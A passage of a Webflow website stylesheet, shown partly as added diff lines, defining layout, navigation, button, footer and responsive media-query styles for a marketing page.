50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none !important}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}.wf-layout-layout{display:grid !important}.wf-layout-cell{display:flex !important}
+
+/* ==========================================================================
+   Start of custom Webflow CSS
+   ========================================================================== */
+.w-layout-grid {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto auto;
+  grid-template-rows: auto auto;
+  grid-row-gap: 16px;
+  grid-column-gap: 16px;
+}
+
+.header-content-wrapper---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: justify;
+  -webkit-justify-content: space-between;
+  -ms-flex-pack: justify;
+  justify-content: space-between;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.header-nav-link---brix {
+  padding: 0px;
+}
+
+.header-nav-link---brix:hover {
+  color: #4a3aff;
+}
+
+.btn-primary {
+  padding: 26px 38px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  border-radius: 48px;
+  background-color: #4a3aff;
+  -webkit-transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease;
+  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  color: #fff;
+  line-height: 20px;
+  font-weight: 700;
+  text-align: center;
+  text-decoration: none;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.btn-primary:hover {
+  background-color: #3324d5;
+  -webkit-transform: translate3d(0px, -3px, 0.01px);
+  transform: translate3d(0px, -3px, 0.01px);
+  color: #fff;
+}
+
+.btn-primary.small {
+  padding: 18px 24px;
+  font-size: 16px;
+  line-height: 18px;
+}
+
+.btn-primary.small.header-btn-hidde-on-mb {
+  margin-left: 24px;
+}
+
+.header-nav-list-item---brix {
+  margin-bottom: 0px;
+  padding-left: 32px;
+}
+
+.header-nav-list-item---brix.show-in-tablet {
+  display: none;
+}
+
+.container {
+  padding-bottom: 36px;
+  padding-left: 31px;
+}
+
+.dropdown-arrow {
+  margin-left: 8px;
+}
+
+.dropdown-toggle---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  padding: 0px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-transition: color 300ms ease;
+  transition: color 300ms ease;
+}
+
+.dropdown-toggle---brix:hover {
+  color: #4a3aff;
+}
+
+.header-right-side {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.dropdown-link {
+  width: 100%;
+  padding: 0px;
+  color: #6e7191;
+  line-height: 20px;
+}
+
+.dropdown-link:hover {
+  color: #4a3aff;
+}
+
+.dropdown-column-wrapper {
+  overflow: hidden;
+  border-style: solid;
+  border-width: 1px;
+  border-color: #eff0f6;
+  border-radius: 20px;
+  background-color: #fff;
+  box-shadow: 0 2px 12px 0 rgba(20, 20, 43, 0.08);
+  -webkit-transform: translate(-50%, 0px);
+  -ms-transform: translate(-50%, 0px);
+  transform: translate(-50%, 0px);
+}
+
+.container-default {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+}
+
+.header-nav-menu-list---brix {
+  z-index: 1;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 0px;
+  padding-left: 0px;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  list-style-type: none;
+}
+
+.grid-1-column {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  -ms-grid-columns: 1fr;
+  grid-template-columns: 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.grid-1-column.dropdown-link-column {
+  justify-items: start;
+  grid-column-gap: 0px;
+  grid-row-gap: 18px;
+}
+
+.header-logo---brix {
+  max-width: 200px;
+}
+
+.header-logo-link---brix {
+  padding-left: 0px;
+  -webkit-transition: color 300ms ease, -webkit-transform 300ms ease;
+  transition: color 300ms ease, -webkit-transform 300ms ease;
+  transition: transform 300ms ease, color 300ms ease;
+  transition: transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.header-logo-link---brix:hover {
+  -webkit-transform: scale3d(0.96, 0.96, 1.01);
+  transform: scale3d(0.96, 0.96, 1.01);
+}
+
+.hamburger-menu-wrapper {
+  padding: 0px;
+}
+
+.hamburger-menu-wrapper.w--open {
+  background-color: transparent;
+}
+
+.hamburger-menu-bar {
+  width: 52px;
+  height: 4px;
+  margin-top: 12px;
+  margin-bottom: 12px;
+  border-radius: 20px;
+  background-color: #211f54;
+}
+
+.header-wrapper---brix {
+  padding-top: 32px;
+  padding-bottom: 32px;
+  background-color: #fff;
+}
+
+.dropdown-pd {
+  padding: 40px;
+}
+
+.bold-text-3 {
+  color: #1000ff;
+}
+
+.heading-2 {
+  font-size: 75px;
+  line-height: 75px;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.bold-text-6 {
+  color: #08ff00;
+}
+
+.container-700px-center {
+  max-width: 700px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.text-uppercase {
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.text-uppercase.subtitle {
+  margin-bottom: 12px;
+  color: #4a3aff;
+  font-size: 16px;
+  line-height: 20px;
+  font-weight: 500;
+}
+
+.container-default-2 {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+}
+
+.bold-text {
+  color: red;
+}
+
+.section {
+  padding-top: 72px;
+  padding-bottom: 72px;
+}
+
+.section.hero {
+  position: relative;
+  overflow: hidden;
+  padding-bottom: 27px;
+}
+
+.blob-hero {
+  position: absolute;
+  left: -8%;
+  top: auto;
+  right: auto;
+  bottom: -25%;
+  z-index: -1;
+  overflow: hidden;
+  opacity: 0.29;
+  -webkit-filter: blur(130px);
+  filter: blur(130px);
+}
+
+.subtitle---brix-2 {
+  color: #4a3aff;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+
+.subtitle-dash---brix-2 {
+  width: 22px;
+  min-height: 2px;
+  margin-right: 10px;
+  border-radius: 10px;
+  background-color: #4a3aff;
+}
+
+.bold-text-7 {
+  color: #ff0004;
+}
+
+.subtitle-wrapper---brix {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.subtitle-wrapper---brix.hero-section-v1---brix {
+  margin-bottom: 27px;
+}
+
+.image-3 {
+  position: absolute;
+  left: 93px;
+  top: 93px;
+}
+
+.decoration-benefits_lines-on-right {
+  position: absolute;
+  left: auto;
+  top: -16%;
+  right: 0%;
+  bottom: 0%;
+  z-index: 5;
+}
+
+.margin-bottom {
+  margin-top: 0rem;
+  margin-right: 0rem;
+  margin-left: 0rem;
+}
+
+.home-benefits_content {
+  width: 50ch;
+}
+
+.home-benefits_component {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+}
+
+.home-benefits_product-images {
+  position: relative;
+  width: 25rem;
+  height: 15rem;
+}
+
+.home-benefits_wrapper {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  grid-column-gap: 2rem;
+  grid-row-gap: 2rem;
+  -ms-grid-columns: 1fr 1fr;
+  grid-template-columns: 1fr 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.home-benefits_wrapper.margin-top {
+  margin-top: 10rem;
+}
+
+.decoration-benefits_squiggle {
+  position: absolute;
+  left: 1%;
+  top: auto;
+  right: auto;
+  bottom: 0%;
+  z-index: 5;
+}
+
+.decoration-benefits-blue-box {
+  position: absolute;
+  left: 10%;
+  top: 0%;
+  right: auto;
+  bottom: 0%;
+  z-index: 2;
+  max-width: 75%;
+}
+
+.footer-list-wrapper {
+  position: static;
+  margin-bottom: 0px;
+  padding-left: 0px;
+  list-style-type: none;
+}
+
+.link-text {
+  display: inline-block;
+  -webkit-transition: color 300ms ease;
+  transition: color 300ms ease;
+  color: #000;
+}
+
+.container-default-3 {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+  background-color: #fff;
+}
+
+.footer-link {
+  background-color: transparent;
+  color: #000;
+  text-decoration: none;
+}
+
+.footer-link:hover {
+  color: #4a3aff;
+}
+
+.grid-footer-v1---2-columns {
+  grid-column-gap: 80px;
+  grid-row-gap: 16px;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.grid-footer-v1---2-columns.grid-center {
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.footer-list-item {
+  margin-bottom: 18px;
+  padding-left: 0px;
+  background-color: transparent;
+}
+
+.footer-logo---brix {
+  -webkit-transition: -webkit-transform 300ms ease;
+  transition: -webkit-transform 300ms ease;
+  transition: transform 300ms ease;
+  transition: transform 300ms ease, -webkit-transform 300ms ease;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.footer-logo---brix:hover {
+  -webkit-transform: scale3d(0.92, 0.92, 1.01);
+  transform: scale3d(0.92, 0.92, 1.01);
+}
+
+.grid-footer-v1---5-column {
+  grid-column-gap: 40px;
+  -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
+  grid-template-columns: 2fr 1fr 1fr 1fr auto;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.link-wrapper {
+  display: inline-block;
+  -webkit-transition: none 0ms ease;
+  transition: none 0ms ease;
+  color: #211f54;
+}
+
+.link-wrapper:hover {
+  color: #4a3aff;
+}
+
+.link-wrapper.color-grey {
+  color: #6f6c90;
+}
+
+.link-wrapper.color-grey:hover {
+  color: #4a3aff;
+}
+
+.text-300 {
+  font-size: 22px;
+  line-height: 22px;
+}
+
+.text-300.bold {
+  font-weight: 700;
+}
+
+.text-300.bold.footer-title {
+  margin-bottom: 40px;
+  color: #000;
+}
+
+.footer-top {
+  padding-top: 25px;
+  padding-bottom: 120px;
+  text-decoration: none;
+}
+
+.footer-bottom {
+  padding-top: 24px;
+  padding-bottom: 24px;
+  border-top: 1px solid #eff0f6;
+}
+
+.mg-bottom-40px {
+  margin-bottom: 40px;
+  background-color: transparent;
+  color: #fff;
+}
+
+.mg-bottom-0 {
+  margin-bottom: 0px;
+  color: #000;
+}
+
+.icon-left---brix {
+  width: 16px;
+  height: 16px;
+  margin-right: 8px;
+}
+
+.footer-logo-wrapper {
+  margin-bottom: 24px;
+}
+
+._4 {
+  position: absolute;
+  left: 972px;
+  top: 2308.77px;
+  bottom: -1772.38px;
+  display: inline-block;
+}
+
+.bold-text-11 {
+  background-color: transparent;
+  color: #000;
+}
+
+.heading-3 {
+  margin-bottom: 5px;
+  padding-top: 171px;
+}
+
+.content-section {
+  position: relative;
+  padding: 34px 3% 0px;
+  background-color: #fff;
+}
+
+.container-2 {
+  width: 100%;
+  max-width: 1200px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.title-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 60px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #fff;
+  text-align: center;
+}
+
+.title-tag {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 38px;
+  margin-bottom: 38px;
+  padding: 6px 25px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border-radius: 50px;
+  background-color: #fff2e7;
+  color: #9f06ff;
+  font-size: 12px;
+  font-weight: 600;
+  letter-spacing: 2px;
+  text-transform: uppercase;
+}
+
+.content-h2 {
+  margin-top: 0px;
+  margin-bottom: -7px;
+  color: #001a49;
+  font-size: 54px;
+  line-height: 1.1;
+  letter-spacing: -0.03em;
+}
+
+.button {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 58px;
+  padding: 14px 48px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border-radius: 100px;
+  background-image: linear-gradient(264deg, #cd10ff, #9f06ff);
+  font-weight: 600;
+  white-space: nowrap;
+}
+
+.button.button-space {
+  margin-top: 32px;
+  margin-bottom: 17px;
+}
+
+.side-pattern-right {
+  position: absolute;
+  left: auto;
+  top: 10%;
+  right: 0%;
+  bottom: auto;
+  z-index: -1;
+}
+
+.image-4 {
+  margin-top: -61px;
+  padding-top: 0px;
+  padding-bottom: 13px;
+}
+
+.paragraph {
+  padding-left: 418px;
+}
+
+.link {
+  color: #000;
+  text-decoration: none;
+}
+
+.link-2 {
+  color: #000;
+  text-decoration: none;
+}
+
+.div-block-2 {
+  position: relative;
+}
+
+.image-5 {
+  position: absolute;
+  left: 1179.4px;
+  top: 2800.23px;
+}
+
+.image-6 {
+  position: absolute;
+  left: 985px;
+  top: 86px;
+  bottom: 228.3px;
+}
+
+.image-7 {
+  position: absolute;
+}
+
+.image-8 {
+  position: absolute;
+  left: 897px;
+  top: -142.325px;
+}
+
+.image-9 {
+  position: absolute;
+  left: 43.2px;
+  top: 62px;
+}
+
+.image-10 {
+  position: absolute;
+  left: 1121px;
+}
+
+@media screen and (min-width: 1440px) {
+  .bold-text-3 {
+    color: #1000ff;
+  }
+
+  .heading-2 {
+    color: #000;
+    font-size: 75px;
+    line-height: 75px;
+  }
+
+  .bold-text-6 {
+    color: #08ff00;
+  }
+
+  .bold-text {
+    color: red;
+  }
+
+  .text-span-6 {
+    color: #ff0004;
+  }
+
+  .image-3 {
+    left: 144px;
+    top: 98px;
+  }
+
+  .container-default-3 {
+    padding-left: 0px;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-column-gap: 40px;
+    grid-row-gap: 16px;
+    -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
+    grid-template-columns: 2fr 1fr 1fr 1fr auto;
+  }
+
+  ._4 {
+    left: 1088px;
+  }
+
+  .image-5 {
+    left: 1379.4px;
+  }
+
+  .image-6 {
+    left: 1096px;
+    top: 86px;
+  }
+}
+
+@media screen and (min-width: 1920px) {
+  .heading-2 {
+    color: #000;
+    font-weight: 700;
+  }
+
+  .blob-hero {
+    left: -4%;
+  }
+
+  .image-3 {
+    position: -webkit-sticky;
+    position: sticky;
+    left: 420px;
+    display: inline-block;
+    width: 34rem;
+    padding-right: 0px;
+    padding-left: 91px;
+    border-radius: 0px;
+    text-align: left;
+  }
+
+  .image-5 {
+    left: 1857.4px;
+  }
+}
+
+@media screen and (max-width: 991px) {
+  .btn-primary {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .header-nav-list-item---brix {
+    margin-bottom: 12px;
+    padding-left: 0px;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet {
+    display: block;
+  }
+
+  .dropdown-column-wrapper {
+    border-width: 0px;
+    border-radius: 0px;
+    box-shadow: none;
+  }
+
+  .dropdown-column-wrapper.w--open {
+    position: static;
+    -webkit-transform: translate(0%, 0px);
+    -ms-transform: translate(0%, 0px);
+    transform: translate(0%, 0px);
+  }
+
+  .header-nav-menu-list---brix {
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
